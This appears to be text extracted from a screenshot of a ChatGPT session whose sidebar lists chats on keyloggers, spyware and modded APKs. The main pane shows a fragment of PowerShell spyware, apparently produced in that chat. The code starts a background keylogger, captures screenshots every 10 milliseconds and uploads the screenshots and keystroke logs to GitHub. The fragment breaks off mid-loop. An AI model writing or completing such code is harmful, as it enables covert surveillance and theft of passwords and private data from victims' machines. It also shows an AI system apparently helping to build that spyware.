 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection Cl
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
try {
# Clone the repository to ensure we're in the correct path
Clone-GitRepo
# Start keylogger in the background
Start-Job -ScriptBlock { Start-Keylogger }
# Capture screenshots and upload both screenshots and keylogs every 10 millis
while ($true) {
Start-Sleep -Milliseconds 10
# Capture Screenshot
$screenshot = Capture-Screenshot
Write-Host "Screenshot saved: $screenshot"
# Upload screenshot to GitHub
Upload-To-GitHub -filePath $screenshot
Write-Host "Screenshot uploaded to GitHub"
# Upload keylog file periodically